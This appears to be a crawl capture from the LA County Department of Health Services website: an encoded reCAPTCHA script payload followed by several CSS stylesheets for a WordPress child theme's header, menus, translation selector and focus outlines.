Cu1VQwq3DkMKgTwrCmGzDs8KhbEjCjXfCjcOeGMONa8KVw5LDgMK8woQuw5HCi8O5bWDCnWPCnHvCuUxgw5fDsFcXaFwqHcOoI8KBwobDnsK6BsKdwogEG8KpwrfCmsKHwpTDr8KQw4jDsybCnijDq1BPEw/DuinCt1PDv8K/[base64]/QsK6woLDoD3CrsKww77DrBt4w4htw77CvsOiw7jCjEfCiCw2wr/[base64]/CrhTDkhJqwrPCiX3CsyfCk8KYw7UwwrMsE29kEMOKwqLDozUUwpPCiHYewoLCvVIMw60Iw55ow6gAwrzCh8OgIMO9wrBJZHNDw7TDjGTDv8KiQGtHwpDCuhJkGsK9JGMQQxMXDsOaw6HDusKif8KXwoLDkBzDiwnCuyk2wo/CjCHDgDvDhsO1cBwLwrLDpBbDvX7CrMKgYW4qZMKXw5hICzfDiMK0w7HCicOLLMOtwpI7PSYUQHHClX3DjcK5CsOVQD/CkGhOL8KBwo5QwrJkwrfCvsOtw4rDmsKSHsKFfxfDv8KawrLCpURvw6s1S8Kyw6NRWsKma1DDr3TCkRkAF8K/ZyHDvMKswovDvDPDnXzDuMKkbzAawo3DmhPDmEXCkD8rHMOOQMKpAh/Dl8Obwo7DoMO9J1LChGUtNcKRFcOSwrpNw7zCgcO5McK9w63Co3fCvAbDijEOXsK5Wi4qw5PCpgJXRMOdwrvChXfDuCMXwo1zwq0mOhXCqUDDrBHDoAjDnkfDgSLDtMOGwowXwrdvw5nCk2gawq1fw6XCr3/Co8OCw5PDm8OhUMOpwqJgExxwwrXCiMOHw54uw4rCl8KQAzPDnQ/DqBTCt8O1csOzw61qw61/wohJw4VVw40WwqXDosKGVsKnw47DisK+FMKEc8KWbMOFJcOewpPCgUglwrkTwp4hwoPCk0vDoV/CqyvDh3bDqC3ChCkOTEMIw4TCjizDgsKnSy1BNx/DgMO7WgXDiGbCh1TCmsOOw6nDr8KQK0fDgRImwo0Fw7ZQwqp7wodJX8KpN0FQIhbCpcKow4s9w5sKI8OYwrIDw5rDkmrChcKLXMKHw73Dm8KsSMKBwrHCvcOOVsKIa8KJw53DkcOBwoI6w6gbwprCvF0nwonCpSDCssKowrBww6/ChcOAcSjCoMK/MQDCmn7DocKrTCXCo8Osw4/[base64]/B2PDhXRCwrxTw5o/KUrDnMODw5paBi7CtsKaSA/DvEwJwrbCnCDCh0LDuzMIwp7DpAnDgCN7NkpBw7DCtyvCv8K9djVoRMOXKUXCqcO8wrTDiGzDncKeXmdhw7dJwoRmCSPCuzPDucOXw7Mdw4TCoT3DuwhWwpPDnT9DNHocw5wswpjDjMOtw7Fsw7d7ecO1aDtFKwxUNVLCj8K8wqczwoQiwqnDusODK8OdaMKQKzjCh2/DhsK4QwcfAj9Sw5F8IErCiMKnZsK3wpHDh1XCtsKFwoHDr8K7wpLDqSjDncKpUFrCmcKNwr/CscKPw7XDvcOGPwjCh3jDkMOhw6PCqsO9EcK/w6XDs0s0I0cWQcOzekx5T8OHGMOyVmBQwp3CscOSKMKTG25iwobDgmslwoAQIsKTwpvCg10Ew6coJMKqw7zCqcOuw7nCoMK0XcKtfRYXDwTDnsOTw50Nwo1PTUYxw4rDu2fDgMKew5DCoMO0worCrMOkwrMmesKvWQ/Ct2XDhsO7wqFiX8KHGUzCjg/Di8OAw5/Dh8KAXDHCsMKPF37CnX4SasO/wq3DusKswoUlEXJ4R2XCk8KEw5oYXcOYGFPDscKYbkDDsMOOw79oUcKMHcKiXcK9IMKQw7ROwo/[base64]/[base64]/Cs8O8w7c1JcOvwozDvGcFAcKuNCLCkHfCtX8vwoTCsMKbHzxrw6zDpQrCpMO0E8KQw7YXwpZZw7QYTMK7M8KEw4nDlMKwESxRw7jDssKIw6Q8RcO/w7vCvSjCqsOhw7o1w6LDqMOJwq3CkcOmw6PDtMKvw4V5w4/[base64]/[base64]/w7fCiMOMw4jDosO1fhIRw683wrloOgfCq8K/wrUzwoQ/w6xBex/[base64]/DosKCM8K4wplpTzM9wpzCrsOcEEvCu0RRwpcQw4siKsKTWE81UcKWJGLDrjh1wrYDwqHDjcObU8KZEsOUwqR5w7XCgcKnT8O3TsKyb8KsLU4gwqHDvMKEJ1/DomPDhMOYBFYhXm0COgLCgsOlFMOuw7FvOsKaw6tHH37CnCPCjU3DnFvDrMK3Dw/Cp8KeQsKZw6EHGMKeAhzDq8KRbTFkXMKIMXN3w4pDBcKtQTjCicOywpTCo0BjA8KCACYDwoI9w4nCpsOgCcKOfsOdw4ZwwrLDgsOGw7zCpE9GJMOYwq8ZwrfDgAd3w5rDmTTDqcKewqZlw4zDqCfDiGZRw5R4E8KIwq/[base64]/Do0AZwrfDl8KEAsOOcRp/NBjDryYDbcK0wpDDoE82Fn9wQgjCnkvDrz0AwqsdKUTCvDvDvmtaJcOHw5LCnmvDusObQHdwwrtmZEJbw6fDisOrwr4jwpokw4RAwqPDg0sQeFbCoUU5TMKQF8Klwo/Doz3CmmrCuionDsK3wqNxVQvClcOHwqzCgCbCjsOgwpPDl1tDISfDmwTDpcKpwqdyw5zCrH9NwrHDqlQhw6vDhkorNMKbXsO7fsKnwpVfwrPDo8KMK1rDtUrDmGvCiR/[base64]/AxzCqMK/NzV5w6g7w4nDpcONdizDjsOPYcOBd8O6ZMO2UcKmKcOCwpDCjy5ZwpdMcsO2KsK3wrtew4hhQcOzWMKmXsOwLcKiw7InIXLCl3fDrcO/woXDpcO3J8KJwqTDrsKpw6JFdMKICsOkwrAmwoBSwpFowoZgw5fDnMOsw57DimZdRsKxBsKYw6ZWw4jCjMKww49feD1fwrLCuRsuIVvChDghPsK9wrgMwpHCqkl9wrHDpHLCisOBwq/[base64]/[base64]/Z3M5w4TChMKDX8KcQmk2ZcOIw5wYZ8KQScOWw6EkBGEOTcKmQcKMwpRCT8OsCsOCw5htw7HDmzzDt8ODw4rCr37DtcOvEmHCgcK2CcO7BsORwonDihxVd8K/wprCgsOcJcOCw6VWw7jCmw1/w44VYsOhw5fCtMOZU8O+R2fCnnoveSRNYinCmQPCpMKfYFknwp/DvEJdwoTDt8Kgw5XCssOSEm7Cq3fDth7CqDFSAMOWdhstwrLDj8OfK8O7RnsOcMO+w79Lw4bCmMOwdsKAKnzDqDTCscOJGsO3GsK+w4I7w5bCrxk4bMKSw6oqwqdtwqlRw4RLw6cQwrrDuMK4WGnDi1B/TxbCq1rCgwAWWCQ8wqEGw4TDsMOEwpACVMKKNmliHMOCCcO0fsK9woJuwrlGXsOBJmhhwrzCrcOiw4LDjz5KBj7Cq0ZnPMK2a2vCmXTDs3zDu8KPe8OFw4rChMOUXMK9f2/CoMOzwpBlw4QXYMODwqXDqGXCjsKjYiFJwpE5wp3DgQbDvAjCmysnwp9rPg/Cj8OIwpbDj8KwZcOcwrbDpSTDuxpReBnDpDckalhQwr3CmsO8AMOhw7Acw5vCqVXCj8O7NmrCtMO4wo7Cs2APw7pNwovCnlfDlcOpwoYCwqEgJjPDjDXCt8Odw6luw6DCv8OawoXCtcK/ID4UwqDDmzRpLFDCocKTQsKlYcOwwp4LXsKEOMOOwqlRKA10IAAjwrDDsFTDpicsK8KicXfDjcOVFxXCtcOlBMOmwp0kIG/[base64]/CmcOJS8Oewr4KX1ZSwoI0woTDnygMwrfCtwVnVgTDqRXCty3DrcKxJsOLw4QGewTDlj/DmA7DmxnCuH9lw7dlwocWw4fCpCDDvAHCm8OCfkzCrH3DksKMAcKZZVhYLDvDpnwzwovCp8KDw5TCjMOswpzDkiXCpELClG/CixfDscKXVsKyw4Q3wqxJanpSwqLDl39Hw60iGH1hw4ZhQcKlHQ/Ch3JfwqAMTsKuNsKUwpY0w43DhcOeVsOaLsO6A1U4w5PDqcKeA3VHU8OOwoUGw7jDkSrCtCLDpsK+w5FNcR1ST0wbwrBGw5IGw6Bjw6xyEDwXETLDmh1iwqU+wpJTw63CvcOhw4bDhzvCjcKOHh3DrBbDk8OOwrRIw41PWRrDnsOmHBpIEmc/V2PDnXpBwrTDrcO/ZsOETsKlTz4fwpslworDrMOqwpxwK8OiwrtxesOFw6s6w4gjGSklw7rDksO2wq/CkMKicMOtw7UWwovDgsOewrF9wqYDwq/Dg2g/VQnDgMOHV8KFw79jR8KOZMKbPiPDgsOPM0EAwrjCkcKuRMK4G2HDjTPCr8KOD8KXB8OXRMOOwrAQw7/DrWhqw6IbW8O/w7rDp8OXdRYQw6XCqMOBeMKyXU4/[base64]/DvsKwRz0tw7l8wrTCqRYGIMOYZRnDujFGw7DCkmtHWsKTw7XDhn8TeinCqcK2SjYFVh/CoyB2wolIwoIKJAZfw6AGecOgcMKgOBobDkNmw7HDvcKteWPDpyAfcCrCoiVxY8KsF8KzwpN2eXQzw4ofw6/CiT7CssK1woonM2/DmsKTWU3CgwYEw5x1Eg5vKyBDwojDq8Odw5/CqsKKw6DCjXnCgEZsNcOCwodhacKabXLCtzUuwrDCvsKPw5jDhcOCw5HCkw7CqxvCqsKbw4QEw7/CgMOfCTloUMOfwp3DunLDqmXCjBrCnMOrNwJ9R2EMYhAZwrgqwptNwr/Cq8Oswo9twpjCi1nDkGnCrgYQM8OpIVoKWMK+TcK5w5DCpcK2VBRawqbDocOIwqJZw6fCtsO5YWbCo8K2VArCn2EFwo1WdMKTQxVEw6AFw4ocwprDtmzCoA8hwr/DqsKqw6EVXsKZw4LChcKDw7zDiQTCngFXDg7DusOJOzQUwrwGwopYwq7CulV/GMOKUHo8OkTCrsKWw63Dgi9Iw4wJF2R/CyJtwoZZV2thw4ZZw7YPWTRqwp3Dp8KPw47CrsKYwo1NNsOgwrbCmcKZKTDDtVzCpsONFcOVccOyw6jDl8KERip1V3zCqH4hFMOhV8KdX2AiWVYRwqtXwojCisKyaz8yE8K7wpPDv8OcNMOQw4LDh8KHXm/ClUFUw6xXGhRCwpstw5LDg8O+B8KSVQ8RR8Khw4gyOFF7cULDqcKbwpI+w6zCkyPDrzBAQ09/woUZwq3Dr8OwwqQDwqDCmS/[base64]/w6TColLDm1nDlcKHwpTCtCfCqMO4w4Zmw6rCgEfDkhEtwqR7GMKtXMKhX2zDucO8wr4TPsKpUhcyd8K2wppqw7fCs3HDhcOZw54oAlElw7kYSlFDw6NzVsK4OmHDp8KGamDCtMKQDcK9HADCvw3CicKkw77Cq8KyIiZrw6J0wrlMcnVyOsKZEMKkw6nCtcKkLi/DvMOjwrBHwqMzw49XwrvCisKAbMO4w6XDhCvDozPClsO0D8KwOyozw4zDu8KZwqrDkwpcw4vCjcKbw41mP8OBG8ONIsO/TS1yR8Ofw4XCgQg5SsOPCG4sf3nCizfDn8O0DW0zwrrCv2l6wqVDNy3DpTt1wpbDo1/CqlchR0NMw7fCnGlRaMOPwpEFwrnDpiUjw4PCix1xccOGZMKfBcOVCcOcahzDgSxAw4/CqRHDqhBGR8K5w5QPwqPDg8OQaMOTHVnDjMOra8OlfcKlw6fDscKSOg9kLcO3w47CnXHCm2cEwr0xVcOhwrPCgcOGJiEHXMOaw6DDjlMTYcKuw7nCl1rDtsO5w5hJdGB1wpjDkmjCgcOow7Q6wq/DuMKwwpfDqGRiYGbCsMK6BMKiwpbCgsKPwqQGw5DChMKULS/Cg8KrcBXDhMKjcDHDsl/[base64]/wqVlPcKcw6LDulEuw5Jcw5PDm8KVbMKEw5hPw4HDsBLCmDcGCQfDqm7Cqyw0w5Jlw6xle2XCncO6w7vCj8KOw6oQw5TDtcOKw7REwqkaaMO+L8O0HMKga8Oow6jCpsOIwonDucK4CnsQNgN/[base64]/[base64]/CqsKjw7TCjmDDucK1LMKvw6nDi8KUdsOTwqbCoUvCmMOXVHvDlHwMUMOLwoLCm8KNBj5Cw4RmwocsSXoESMOPwoPCv8KYw7bCo0vDkcKFw5pVZBfCg8K2aMKow5zCrjo/wovCjsK0wq90CsO1wqoTb8KNFSPCp8OADQbDhQrCvnfDly7DrMOlw40VwpHDmFViMjZdw5bDpHbClShXEG8nNMOmfMKvS3TDicONHmEIcRHDsV3Di8K3w5J2wovCiMKNw6g2w7cIwrnClxrDv8OffQHCoQLCv2UOwpDCk8Kjw6R5ecKkw4/CmnoBw7nCocKowoAIw5jCs3pqNcOFGSbDksOTYMObw6QzwpoyAn/DjMKFOmHDt1BPwrISY8OtwoHDkxPClsKLwrQPw6DDvTgvwporw5/[base64]/[base64]/[base64]/CpC/[base64]/Dljgkw71kw5zDscOXW8OiOMOOOsOMw5nCisOswrpGw7wrw4jDpXLClUIZZBVEw4QQw5LCnhxmTk4begJcwoobeXhTJ8KJwpHCsH3CtQRWCcK+w6RRw7Exwo3DlMODwoAUG0jDq8KECE3CtncNwppIwoPCgcK9e8K+w6t1wr/CkkpSMcOEw4bDv0LDiBvDosODw5dmwp9VAV9qwrLDr8KDw53CpkZ1w5PCucKewqpFR0Blwq/DuEXCmy05w4fCiSrDtxhnw4zDjVLChUI3w6XComzDrsOqd8KuUMO8w63CsQLCkMKLe8O2D0YSwofDsUPDnsK2wo7Dl8Oee8KJwp/CuXByGcKFw4HDtcKPT8ORw5/[base64]/Cp2UGXSFaaMKQbMKUw6HDpsO3w7ITL8OvwpPCiMOuwoIzbWooX8KTw6krXMKwJxvCvlHDjkwZa8OWw53DmVoRN1guwovDtWsswr7DvVkzZnsgMMO1ASpXw43CjnrDiMKPPcKnwpnCvVxNwrpLdnALchPCosOuw7NAwr7DqcOsH0ltTMKrchzCv1/Dt8OPT31JHH3DkMO3FhRrVAMjw4UFw5HDszPDrcOiJsO9O3jDtcOmaBnDh8K3XBEdw5PDon7DlsOSwpPDhMKGw5IkwqnDjsOQe17DrlbDjz4DwoAuwrzCmTZVw6jCoTjClBRdw4/Dlnk5GsO7w6vCuz3Dti1Ewr4Bw5bCv8KXw5hBJX1rf8KOA8KndcOvwrNew4DCpsK/[base64]/[base64]/Dp8KGwp7DlMKyw63CgMKEN357w6ExWsOFJkDCnMKHw6tiwp7CscOBUMKSw5LCskEPwpvDt8Ouw6Z+Hx10w47Dg8KBfyBFbHfClsOmw43DkgpRK8K1wqvDp8ONw6vCicKYYFvDrn7DrcKAT8O2w4U/QksYMkbDh2oiwpTDu38jasOhwqnDmsOLVCpCwqR9w5HCpgHDjGRawqItfcKbC1VewpPDkmDCokBgR17DgBlRUsOxOsKdw4XCghINwqd2XMOcw63DicKdPMK3w6jDq8Kaw7JLw519R8KswpLCosKDADRRZcO5dsOdPMO4wqFpVWhEw40/w5kGSSYCbBzDtUVhBMK2ZDUpXlkJw7x2CcKyw6TCvsOuK0QOw7JuAsKuR8O7wrkpNWzDmnVqZsKXYG7DrMOKR8KQwr1XNMO3wp7DqjxFw6oew71jMMKBPBPCj8O4MsKLwoTDmcKXwo4rXHzCtmnDlS0DwpAjw43CjMKER2PDu8O1E1XDnsO/asKkQnLCiAA4woxTwqzDvxs+NMKLOF1qw4ZebsKew47DimnDilzDtC/[base64]/[base64]/Dog9aw4taw7vCksKJDTpmdcKJwoIdB37DlEnCiibDlT5gCgjCmSQ9e8KCLcOpbWjCn8KkwpPCsBrDjMO0w585fzAOw4JTw7bCqzESw67DlwUSYx3CscKNCmAbw6gfwr8Qw7HCrTRhwpbDtMKvCww7LVNrw7cfw4rDpFUZE8OUZBEvw7/Cn8OnRcOZGHrCh8OzLMONwpfDssOIGG5HYFM8w6DCjSsMwqLDvcO9woTCs8OwEX/[base64]/[base64]/w4JBb8OMwoXDrsOxwpB2b8KxZCZ0wqwVdMOBw4vDgSLDt2AiKx9mwrokwq3DoMKkw4HDosONw7rDlMORIMOowr3DpgYfOMK3FcK+wrwuw7nDo8ORX1zDgMOHDSbChMONR8O2LQhlw4HCqSjDoF/Dl8Ojw6zDh8K6diJwIcOwwrx3R1YmworDiTgNQcONw4bDrsO3XxbDmz5SHj7CgwHDp8KXwoXCsAXCk8Kew6jCt3bCrz3Dqx93QcOwMV4wBEvDrS9cQioMwqnCv8OfD2hsdjnCqMOewoIoGQkdWR7Ch8O6wqTDqsKlw7TCjRPDmsOhwpfCjEpawrjDnMKgwrXClcKMXV/DhcOHwoh/[base64]/woFDw7xww4FcPMKcw4h9wrnDgUzDhXIePAddwoTDl8KiZcO1ZcKNR8OSw7nConnCjHPCjsKFV1koZmzDlk9aNsKMHxJ2WsKiE8OwMhQiMAwic8Kzw6AAw69Ow6XCh8KQBcOGwoU4w6nDrUdZwqdcd8Kew7w/[base64]/bSbCgcKtSFd3w7/[base64]/w6nCimrCkz7Co0zCmDbCumnChVcFRj0Vwo5AwqzDtEx8w7vClsO3wpvDi8OlwrgZwpAvIsO+wpB3bVt+w7hQZ8OPwp1awogYDFBVw5EHQVbCicK+Ew5swo/[base64]/Cr20QwoEdMsOww7QMAHBFQl0dYMKARyIVYMOvw4MBES86w4oJwofDlsKfQcOsw6PDuB/Do8K7HMKVwq4TMMKCw4BewrJVe8OHRsO0T2fChnPDlF/Cs8K5TcO6wp11YcKew7gYccOBKMO2TT3Ds8OvDyfCpDzDr8KbYyvCmT5PwoYKwpPCncKMNRrDjsKcw65Ww4PCsmnDlinCmMKaBQgAUMK3MsKRwq3DusKtBsOkcmgzAyBPwpHCoHTCpcOHwpvCrcOZecO/ByzCuyNjwqDClcO4wqzDnMKABTHCunNswp7CpcK3w6pyYh3CuTc3w7Bgw6bDqi5+Y8OBbhbCqMKkwopcKBdsNsOOwpYtw4LDlMONwpsSw4LDoiY3wrdyHMOlB8KvwrN9wrXCgMK8wp7Dj258G1TCuQ5zNcOpw77DomZ+LsOhF8KBwqXCqk1jGB/[base64]/L8K5w7B6wpE9wqbDqhjCp046W14vW8Olw7MUAsOnw5nCosK/[base64]/CvHVZw6bDlhXDnVXCqkfDvMKEw4Fow73Ct8KjTzfChXfDnhJLDH3CucOAwrfCocO2AsKDw7UiwoPDhzgLw7rCu3oAbcKJw4PDmMKBGsKcwrw7wo3DlsOtZMOCwq7Crh/[base64]/CisKFesOzSsOjamN/w7xFb28RwrLDgsOhwohFXMKALMO3NsK2wq7DkSnCjyxjwoHDssOuw7rCrD7CmGdew4AWZXbCmjZ3R8Obw51Sw7nDgcK1YRcvN8OLEMOkwofDnsKiw7rCnsOWJwbDuMOkRMKVw4jDlwjCu8OrNxdkwp05w6/DgsKmw7FyPsO2NgrDqMKFwpHDs1DDncONcMOUwr1RNkQ3Dg5uDD1Yw6fCiMKxUVxNw7zDizg9wpluQMKSw4jCncKZw5jCslkaTQoIUhMIEGZ8wr/[base64]/wq7CvlnChMO/TsOvTcK5RsOSScKcQsOnwp8wGyzDjnTDrx8Twplrw5EEI0kJTMKEPsOJMsOAcMOBXsOJwq/DgVLCt8Kmw60/U8OmLcKWwp46CcKjasOxwpXDmRsWwrkwcz3DkcKoTMORE8OawoBCw7PCh8O4I1xqfMKWC8OrQsKTIChAMcK9w4LCjxLDl8Oiwr0gCsK7G3ooTMOqwpDDmMOKdMOnw4c9N8OVw4Ekc1/[base64]/dsK+wpdZAwvDuibCp2NfMcKUw7cBXcO6XUhLOThBUQ3CslcZIcO6AsKqwpwdNTQRwqMRw5HCvWl6GcOtcsKLZi3Djy1JOMO1w5LCnMOHGMOpwolmw7jCvH4xFUptC8OtPV3CocOjw5UaCsOPwp0pTloLw5zDmcOIwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfQ78UqAAAAAGYydmqRnkRkdDvdDFARR-Yx61Dl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,734],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://dhs.lacounty.gov:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FvGX3C2Rd/m5c47bRT7Z8WA1pK4P4Oqawajryw3g9g8\\u003d\x22,1,0,null,1,1762048817458,0,0,[210],null,[68],\x22RC-TZuToz6ahmXL9A\x22,null,null,null,null,null,\x220dAFcWeA4h8WMcF0j0lVvLFreSSyKIVEmEvUbqnspYBrCHPXQQnugUvMfCTv_mx6l43JXUhPnUn-oS1fA5o3HfWMPweix4MfjnZA\x22,1762131617616]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dhs.lacounty.gov/wp-content/themes/blade-child/css/grid.css
body_size: 320
content:

#grve-theme-wrapper > #grve-top-bar > div.grve-wrapper > div.grve-container {
    display: flex;
}

#grve-hidden-menu #grve-top-bar > div.grve-wrapper > div.grve-container {
    display:flex;
    flex-flow: column;
    align-items: center;
}

#grve-theme-wrapper > #grve-top-bar > div.grve-wrapper > div.grve-container > .grve-bar-content.grve-left-side,
#grve-theme-wrapper > #grve-top-bar > div.grve-wrapper > div.grve-container > .grve-bar-content.grve-right-side

{
    display: flex;
    flex: 1;
    position: inherit;
    align-items: center;
    justify-content: flex-end;
}

#grve-hidden-menu #grve-top-bar > div.grve-wrapper > div.grve-container > .grve-bar-content.grve-right-side {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: space-around;
}
#grve-hidden-menu #grve-top-bar > div.grve-wrapper > div.grve-container > .grve-bar-content.grve-left-side {
    display: flex;
    flex-flow: column;
    width: 100%;
    align-items: center;
}

#grve-hidden-menu #grve-top-bar > div.grve-wrapper > div.grve-container > .grve-bar-content.grve-left-side .grve-topbar-item {
    text-align: center;
}

#grve-theme-wrapper > #grve-top-bar ul.grve-left-side li.grve-topbar-item:last-child {
    margin-right: 3em !important;
}


--- FILE ---
content_type: text/css
request_url: https://dhs.lacounty.gov/wp-content/themes/blade-child/css/elements.css
body_size: 372
content:
/* CSS to override Theme's elements.css components */

/* Top right row of buttons */

#grve-theme-wrapper > #grve-top-bar .grve-right-side .top-header-btn {
    flex: 1;
    white-space: nowrap;
    margin-left: 1em;
    max-height: 3em;
    inline-size: min-content;
    overflow-x: visible;
    overflow: visible;
}

/* for GT Language Selector formatting for the top button row */

#grve-theme-wrapper > #grve-top-bar .grve-right-side .select2.select2-container {
     flex: 1;
     width: auto;
 }


 #grve-theme-wrapper > #grve-top-bar .grve-left-side .grve-topbar-item {
     flex: 1;
     
 }

 /* Social buttons in the menu */
 #grve-hidden-menu #grve-top-bar .grve-left-side .grve-topbar-item-social .grve-social {
     text-align: center !important;
 }


--- FILE ---
content_type: text/css
request_url: https://dhs.lacounty.gov/wp-content/themes/blade-child/style.css?ver=3.6.5
body_size: 14052
content:
/*
 Theme Name:   Blade Child
 Theme URI:    http://themeforest.net/user/greatives
 Description:  Blade Child Theme
 Version:      3.2.4
 Author:       Greatives Team
 Author URI:   http://greatives.eu
 Template:     blade
*/

/*
Suggested breakpoints

Small screen Mobile : 320px
Medium screen Mobile : 480px
Large screen Mobile/Tablets : 680px
Mobile/Tablets : 800px
Laptops/Desktops :960px
Laptops/Desktops :1024px
Desktops/Tv : 1920px
@media only screen and (min-width : 320px) {
    //selectors
}
    @media only screen and (min-width : 480px) {
    //selectors
}
    /* Mobile phones/Tablets/Phablets ------- */
/*   @media only screen and (min-width : 600px) {
    //selectors
}
    /* Tablets/Phablets ----------- */
/*    @media only screen and (min-width : 800px) {
    //selectors
}
    /* Desktop/Laptops ----------- */
/*  @media only screen and (min-width : 1024px) {
    //selectors
}
    /* Desktop/Laptops ----------- */
/* @media only screen and (min-width : 1200px) {
    //selectors
}

.sg-popup-content {
	color: white;
	box-shadow: rgb(204, 204, 204) 0px 0px 20px 3px !important;
}
/* Alert Banner Css - End */

select.gt_selector.notranslate {
    border: 2px solid #05445e !important;
}

#grve-theme-wrapper select {
    border: 0;
}


/* Responsive Header CSS */
#grve-responsive-header .grve-logo .grve-wrapper {
    top: 50%;
}

/*#grve-responsive-header .grve-logo .grve-wrapper img {top: initial;}*/
#grve-responsive-header .grve-header-elements.grve-position-left {
    float: right;
}

/*#grve-responsive-header .grve-logo .grve-wrapper img { max-width: 100%; height: auto; /*top: initial }*/
#grve-responsive-header .grve-icon-menu:after {
    content: "Menu";
    position: absolute;
    right: 4%;
    top: 1.5em;
    font-size: 0.8em;
}

/* Responsive Header Translation Dropdown */

#grve-responsive-header .grve-header-elements-wrapper.grve-position-right {
    min-width: 216px;
}

#grve-responsive-header .example-basic-single {
    width: 100% !important;
}

#grve-responsive-header .select2-container--default {
    margin-top: calc((96px/ 2) - (35px / 2)); 
    min-width: 134px;
    
}

#grve-responsive-header .select2-container--default .select2-selection--single {
    border: 2px solid #189AB4 !important;
    height: 35px !important;
    text-align: center;
    font-size: 12px;
}

#grve-responisve-header .select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 24px !important;
    border-left: 2px solid #189AB4;
    height: 26px !important;
    margin-top: 3px;
}

#grve-responisve-header .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #189AB4 !important;
    border-width: 0px 2px 2px 0px !important;
    padding: 3px;
    margin-left: -5px !important;
    margin-top: -4px !important;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

li:has(a.grve-btn.grve-btn-small) {
    display: flex;
    width: 100%;
}

.grve-hide {
    display:none;
}

/*ZC: WCAG 2.1: Form field missing a label*/
input.selectric-input {
    visibility: hidden !important;
}

/*ipad test*/
@media only screen and (max-width : 1366px) {
    .grve-hide {
        display:block;
    }

    .isIpadcheck #grve-responsive-header {
        display: block !important;
    }

    .isIpadcheck #grve-main-header {
        display: none !important;
    }

    .isIpadcheck .grve-bg-image.grve-bg-left-center {
        background-position: center !important;
    }

}

@media only screen and (min-device-width : 1024px) and (max-device-width : 1366px) and (orientation : landscape) {
    .isIpadcheck #grve-responsive-header {
        display: block !important;
    }

    .isIpadcheck #grve-main-header {
        display: none !important;
    }

    .isIpadcheck .grve-bg-image.grve-bg-left-center {
        background-position: center !important;
    }
}

@media only screen and (min-device-width : 1024px) and (max-device-width : 1366px) and (orientation : portrait) {
    .isIpadcheck #grve-responsive-header {
        display: block !important;
    }

    .isIpadcheck #grve-main-header {
        display: none !important;
    }

    .isIpadcheck .grve-bg-image.grve-bg-left-center {
        background-position: center !important;
    }
}




@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .search_patti img {
        display: block;
        margin-right: 8px;
        height: 20px !important;
        transform: translateY(15%);
        margin-top: 10px !important;
    }

    .row.search_patti {
        display: flex !important;
        padding: 10px 30px;
        background: #F3F9FF;
        margin-bottom: 30px;
    }

    #ie_noti {
        margin: 0px;
        text-align: center;
        position: fixed;
        bottom: 0px;
        z-index: 9999;
        width: 100%;
        color: #fff;
        background: #75E6DA;
    }

    .grve-horizontal-menu#grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li {
        float: left !important;
    }

    body rs-fullwidth-wrap {
        overflow: visible;
    }

    .custom-class-health-clinic #gtranslate_wrapper {
        right: 33em !important;
    }

    .widget_custom_contact_info_widget .grve-widget-title:nth-child(n+2) {
        margin-left: 1em;
        font-size: 14px;
        font-weight: 600;
        font-family: 'Spartan';
        color: #262626 !important;
    }

    .widget_custom_contact_info_widget div.grve-widget-title:nth-child(n+2)::after {

        border-bottom: 0px solid transparent !important;
    }

    .widget_custom_contact_info_widget .grve-widget-title:nth-child(n+2) i.fa {
        position: absolute;
        margin-left: -1.3em;
        margin-top: 0.3em;
        color: #05445E;
    }

    #grve-sidebar .grve-widget-title:nth-child(n+2) {
        padding: 1% 0 !important;
    }

    body #gblrepid h3:after {
        height: 25px !important;
    }

    /* #grve-theme-wrapper a:focus{box-shadow: 0 0 1px 2px #d9d9d9 !important;}*/
}

/*IE COMPATIBILITY */
@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
    @media {
        /*
      Define here the CSS styles applied only to Safari browsers
      (any version and any device)
    */

        #grve-theme-wrapper a:focus {
            box-shadow: 0 0 1px 2px #d9d9d9 !important;
        }

    }
}


/*FOCUS*/
#grve-theme-wrapper *:focus:not(.focus-visible) {
    outline: none;
}

#grve-theme-wrapper button:focus {
    outline: none;
}

#grve-theme-wrapper button:focus:not(:focus-visible) {
    outline: 1px solid #d9d9d9;
}

#grve-theme-wrapper button:focus-visible,
#grve-theme-wrapper a.grve-btn:focus-visible,
a.grve-btn:focus-visible,
#grve-theme-wrapper a:focus-visible,
body#grve-body a:focus-visible,
#grve-theme-wrapper input[type="text"]:focus-visible,
#grve-theme-wrapper input[type="input"]:focus-visible,
#grve-theme-wrapper input[type="password"]:focus-visible,
#grve-theme-wrapper input[type="number"]:focus-visible,
#grve-theme-wrapper input[type="email"]:focus-visible,
#grve-theme-wrapper input[type="number"]:focus-visible,
#grve-theme-wrapper input[type="url"]:focus-visible,
#grve-theme-wrapper input[type="tel"]:focus-visible,
#grve-theme-wrapper textarea:focus-visible,
#grve-theme-wrapper select:focus-visible,
input[type='submit']:focus-visible {
    box-shadow: 0 0 1px 2px #d9d9d9 !important;
}

/*FOCUS*/
#grve-body.grve-boxed #grve-responsive-header.grve-fixed>.grve-wrapper {
    max-width: 100%;
}

.h1_title {
    display: none;
}

.minus-div {
    position: absolute;
    z-index: 999;
    padding: 0px 9px;
    width: 30px;
    padding-bottom: 21px;
    margin-left: 15.4em;
    margin-top: 4em;
    height: 30px;
    border-radius: 50%;
    border: 2px solid #6fddd3;
    background: #fff;
    cursor: pointer;
}

.plus-div {
